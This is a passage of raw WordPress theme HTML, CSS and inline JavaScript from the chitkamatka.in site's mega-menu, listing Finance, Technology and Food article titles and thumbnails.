Dream Makeover<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/11\/eligibility-for-a-business-loan-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/is-eligibility-for-a-business-loan-harder-to-meet-than-a-working-capital-loan-today\/\"  rel=\"bookmark\" title=\"Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?\">Is Eligibility for a Business Loan Harder to Meet Than a Working Capital Loan Today?<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How a Simple Interest Calculator Helps in Loan Planning\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/calculator-324x350.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-a-simple-interest-calculator-helps-in-loan-planning\/\"  rel=\"bookmark\" title=\"How a Simple Interest Calculator Helps in Loan Planning\">How a Simple Interest Calculator Helps in Loan Planning<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/finance\/\" class=\"td-post-category\">Finance<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/10\/56_1660031349-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/top-benefits-of-using-virtual-emi-cards-for-online-shopping-and-travel\/\"  rel=\"bookmark\" title=\"Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel\">Top Benefits of Using Virtual EMI Cards for Online Shopping and Travel<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_58 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" class="td-image-wrap " title="The Advantages of Ready Made Websites for Businesses" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Design-a-Website-for-a-Small-Business-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/the-advantages-of-ready-made-websites-for-businesses/"  rel="bookmark" title="The Advantages of Ready Made Websites for Businesses">The Advantages of Ready Made Websites for Businesses</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-custom-self-service-kiosks-enhance-customer-experience/"  rel="bookmark" class="td-image-wrap " title="How Custom Self Service Kiosks Enhance Customer Experience" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/Standing-Kiosk-324x400.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-custom-self-service-kiosks-enhance-customer-experience/"  rel="bookmark" title="How Custom Self Service Kiosks Enhance Customer Experience">How Custom Self Service Kiosks Enhance Customer Experience</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/light-control-ic-revolutionizing-vehicle-lighting-systems/"  rel="bookmark" class="td-image-wrap " title="Light Control IC: Revolutionizing Vehicle Lighting Systems" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2026/01/5-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/light-control-ic-revolutionizing-vehicle-lighting-systems/"  rel="bookmark" title="Light Control IC: Revolutionizing Vehicle Lighting Systems">Light Control IC: Revolutionizing Vehicle Lighting Systems</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs/"  rel="bookmark" class="td-image-wrap " title="How Pipe Inspection Cameras Save Time and Reduce Excavation Costs" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/https___www.cleaner.com_uploads_images_amazingmachindsc_0986-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs/"  rel="bookmark" title="How Pipe Inspection Cameras Save Time and Reduce Excavation Costs">How Pipe Inspection Cameras Save Time and Reduce Excavation Costs</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-ai-debt-collection-balances-efficiency-and-consumer-protection/"  rel="bookmark" class="td-image-wrap " title="How AI Debt Collection Balances Efficiency and Consumer Protection" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/debt-collection-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-ai-debt-collection-balances-efficiency-and-consumer-protection/"  rel="bookmark" title="How AI Debt Collection Balances Efficiency and Consumer Protection">How AI Debt Collection Balances Efficiency and Consumer Protection</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/understanding-generative-ai-education-essential-points-demystified/"  rel="bookmark" class="td-image-wrap " title="Understanding Generative AI Education: Essential Points Demystified" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.chitkamatka.in/wp-content/uploads/2025/12/unnamed-6-324x288.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/understanding-generative-ai-education-essential-points-demystified/"  rel="bookmark" title="Understanding Generative AI Education: Essential Points Demystified">Understanding Generative AI Education: Essential Points Demystified</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-1150"><a href="https://www.chitkamatka.in/index.php/category/food/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-apple"></i>Food</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td-ht-fast-news-menu td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .block-mega-child-cats:after{border-width:0px;border-color:#ffffff}.tdi_59 .block-mega-child-cats a{border-width:0px;font-family:Montserrat!important;font-size:12px!important;font-weight:600!important}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#d3303e;border-color:#ffffff}.tdi_59 .block-mega-child-cats{text-align:right}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:16.66666667%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(6n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-module-meta-info{border-color:#eaeaea}.tdi_59 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-post-category{background-color:#000000}.tdi_59 .td-post-category:hover{background-color:#d3303e!important}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#d3303e!important}.tdi_59 .entry-title{font-family:Montserrat!important;font-size:12px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:150px;padding:20px 0}.tdi_59 .block-mega-child-cats a{padding:4px 20px}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-image-wrap{padding-bottom:80%}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:18px}.tdi_59 .block-mega-child-cats{width:100px;padding:18px 0}.tdi_59 .block-mega-child-cats a{padding:2px 18px;font-size:11px!important}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-image-wrap{padding-bottom:80%}.tdi_59 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+6){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+6) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(6n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","menu_id":"778","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-left","more":"yes","tds_menu_active1-line_width":"0","f_elem_font_family":"394","f_elem_font_weight":"600","text_color":"#ffffff","tds_menu_active1-text_color_h":"rgba(255,255,255,0.8)","mm_width":"1394","mm_subcats_bg":"#ffffff","mm_subcats_border_color":"#ffffff","mm_elem_border_color_a":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_weight":"600","mm_elem_color_a":"#d3303e","mm_content_width":"1394","title_txt_hover":"#d3303e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"600","el_class":"td-ht-fast-news-menu","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#c4364e","show_mega_cats":"yes","mm_ajax_preloading":"preload","mm_posts_limit":"6","mm_subcats_posts_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","f_title_font_line_height":"1.4","cat_bg":"#000000","cat_bg_hover":"#d3303e","mm_child_cats":"6","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNTAiLCJwb3J0cmFpdCI6IjEwMCJ9","mm_sub_border":"0","image_height":"eyJsYW5kc2NhcGUiOiI4MCIsInBvcnRyYWl0IjoiODAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE4IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"767","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "4";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "1";
tdBlocksArray.push(block_tdi_59);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_59));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Evaluating Quality and Durability from a Disposable Cutlery Manufacturer\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Bagasse-Cutlery-604-x-480-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/evaluating-quality-and-durability-from-a-disposable-cutlery-manufacturer\/\"  rel=\"bookmark\" title=\"Evaluating Quality and Durability from a Disposable Cutlery Manufacturer\">Evaluating Quality and Durability from a Disposable Cutlery Manufacturer<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f3mo Elegir cervezas artesanales para una Fiesta en Casa\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/cervezas-artesanales-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/como-elegir-cervezas-artesanales-para-una-fiesta-en-casa\/\"  rel=\"bookmark\" title=\"C\u00f3mo Elegir cervezas artesanales para una Fiesta en Casa\">C\u00f3mo Elegir cervezas artesanales para una Fiesta en Casa<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/food\/\" class=\"td-post-category\">Food<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/easy-way-to-make-jalebi-jalebi-kaise-banti-hai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Easy way to make Jalebi \u2013 Jalebi Kaise Banti Hai\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2023\/01\/maxresdefault-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 